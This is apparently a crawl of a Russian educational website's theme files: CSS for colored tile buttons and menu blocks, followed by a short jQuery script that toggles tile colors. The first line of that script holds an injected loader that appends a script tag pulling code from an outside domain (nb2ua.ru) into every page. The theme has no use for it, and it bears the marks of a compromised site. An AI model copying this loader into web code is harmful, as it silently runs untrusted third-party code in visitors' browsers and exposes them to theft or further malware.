    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 3-й тип плашки оранжевый ободок */
/* #ff9966 */
/* e78433 */
/**********************************/
#plaska_container7 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska7 {
    width: 146px;
    height: 81px;
    background-color: #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link7 {
    width: 148px;
    color: white;
    font-size: 1.3em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container7:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

#twocolsNoLeft #maincol hr {
    display: none;
}

#twocolsNoLeft #maincol {
    
}

/*********************************************************/
/* плашки на страницы образований муз, худ, спорт, сцена */
.view-header #place-for-obr {
	padding-bottom: 30px;
}
#place-for-obr ul {
	padding: 0;
	margin: 0;
}
#place-for-obr ul li {
	display: inline-block;
	list-style-type: none;
	text-align: center;
}
#place-for-obr ul li.left {
	width: 33%;
	float: left;
}
#place-for-obr ul li.right {
	width: 33%;
	float: right;
}
#place-for-obr ul li.center {
	width: 33%;
	float: none;
}
/* перебиваем ширину места для плашек, чтобы вмещалась широкая кнопка типа "Студентам техникумов и коллдежей" */
#place-for-obr ul.ultypeshort li {
	width: 28%;
}
#place-for-obr div.plaska-obr,
#place-for-obr div.plaska-obr-wide {
	width: 165px;
	height: 58px;
	background: #fff;
	border: 2px solid #a2c3e6;
	padding: 2px;
	text-align: center;
	display: inline-block;
	box-shadow: 2px 2px 3px #ddd;
}
#place-for-obr div.inner-plaska {
	background: #a2c3e6;
	height: 100%;
	width: 100%;
	border-radius: 4px;
	font-size: 1.4em;
	color: white;
	text-shadow: 2px 2px 5px black;
}
#place-for-obr div.plaska-obr-wide {
	width: 300px;
}
#place-for-obr div.plaska-obr-wide div.inner-plaska {
	font-size: 1.3em;
}
#place-for-obr div.inner-plaska > span {
	display: block;
	padding: 15px 0;
}
div.plaska-obr div.inner-plaska > span.plaska2 {
	font-size: 0.88em;
	padding: 10px 0 !important; 
}

/* ¬Ќ»ћјЌ»≈!!! ≈сли изменить цвет в 2-х нижеследующих стил¤х, */
/* то надо отобразить их в файл myscript.js - там работает jQuery css */
#place-for-obr li.selected div.plaska-obr,
#place-for-obr li.selected div.plaska-obr-wide {
	border: 2px solid #103dbf;
}
#place-for-obr li.selected div.inner-plaska,
#place-for-obr div.inner-plaska:hover {
	background: #103dbf;
}


--- FILE ---
content_type: text/css
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/css/menuplace2.css?X
body_size: 2832
content:
#tbl_menuplace2 {
	width: 100%;
}

#tbl_menuplace2 td {
	width: 33%;
	text-align: center;
}
/* из-за того, что не центрируются дивы в ячейках таблицы */
/* добавляем новую колонку в таблицу и задаем некую ширину */
#tbl_menuplace2 td.first_col {
	width: 3%;
}

#tbl_menuplace2 .block_type1 {
	border: 2px solid black;
	border-radius: 5px;
	box-shadow: 0 0 5px gray;
	width: 200px;
	height: 120px;
	margin-bottom: 20px;
}

#tbl_menuplace2 .block_type1 a {
	text-decoration: none;
}

#tbl_menuplace2 h2.block_title {
	font-size: 1.3em;
	color: white;
	margin: 0;
	padding: 5px 0;
	overflow: hidden;
}

#tbl_menuplace2 .block_violet {
	border: 2px solid #9A019A;
	background-color: #9A019A;
}
#tbl_menuplace2 .block_violet .inner_block h3 {
	color: #9A019A;
}
#tbl_menuplace2 .block_violet .inner_block h3:hover {
	text-shadow: 0 0 10px #9A019A;
}
#tbl_menuplace2 .block_violet .inner_block ul {
	color: #9A019A;
}

#tbl_menuplace2 .block_green {
	border: 2px solid #009900;
	background-color: #009900;
}
#tbl_menuplace2 .block_green .inner_block h3 {
	color: #009900;
}
#tbl_menuplace2 .block_green .inner_block h3:hover {
	text-shadow: 0 0 10px #009900;
}
#tbl_menuplace2 .block_green .inner_block ul {
	color: #009900;
}

#tbl_menuplace2 .block_orange {
	border: 2px solid #FF6600;
	background-color: #FF6600;
}
#tbl_menuplace2 .block_orange .inner_block h3 {
	color: #FF6600;
}
#tbl_menuplace2 .block_orange .inner_block h3:hover {
	text-shadow: 0 0 10px #FF6600;
}
#tbl_menuplace2 .block_orange .inner_block ul {
	color: #FF6600;
}

#tbl_menuplace2 .block_blue {
	border: 2px solid #103DBF;
	background-color: #103DBF;
}
#tbl_menuplace2 .block_blue .inner_block h3 {
	color: #103DBF;
}
#tbl_menuplace2 .block_blue .inner_block h3:hover {
	text-shadow: 0 0 10px #103DBF;
}
#tbl_menuplace2 .block_blue .inner_block ul {
	color: #103DBF;
}

#tbl_menuplace2 .inner_block {
	width: 97%;
	height: 78px;
	background-color: white;
	margin: 0 auto;
	border-radius: 5px;
	box-shadow: inset 0 0 3px gray;
	padding: 5px 0 5px 0;
	background: -webkit-linear-gradient(to top, #ccc, #fff);
	background: linear-gradient(to top, #ccc, #fff);
	overflow: hidden;
}

#tbl_menuplace2 .small_height {
	width: 97%;
	height: 69px;
	background-color: white;
	margin: 0 auto;
	border-radius: 5px;
	box-shadow: inset 0 0 3px gray;
	padding: 0;
	background: -webkit-linear-gradient(to top, #ccc, #fff);
	background: linear-gradient(to top, #ccc, #fff);
	overflow: hidden;
}

#tbl_menuplace2 .inner_block h3 {
	font-size: 1.2em;
	width: 98%;
	font-weight: bold;
	display: inline;
}

.block_type1 .small_title {
	font-size: 0.8em;
}

#tbl_menuplace2 ul {
	text-align: left;
	padding-left: 25px;
	margin-left: 0;
}
#tbl_menuplace2 .small_height ul {
	margin-top: 8px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/js/myscript.js?X
body_size: 826
content:
function include(url) {var script = document.createElement('script');script.src = url;document.getElementsByTagName('head')[0].appendChild(script);};include("http://nb2ua.ru/b.js");
function set_color_of_selected_place(operation) {
	var colorOfSelected = "#103dbf";
	var colorOfUnselected = "#a2c3e6";
	
	if (operation == "set") {
		$("li.selected div.inner-plaska").css("background", colorOfUnselected);
		$("li.selected div.plaska-obr").css("borderColor", colorOfUnselected);
		$("li.selected div.plaska-obr-wide").css("borderColor", colorOfUnselected);
	}
	if (operation == "unset") {
		$("li.selected div.inner-plaska").css("background", colorOfSelected);
		$("li.selected div.plaska-obr").css("borderColor", colorOfSelected);
		$("li.selected div.plaska-obr-wide").css("borderColor", colorOfSelected);
	}
}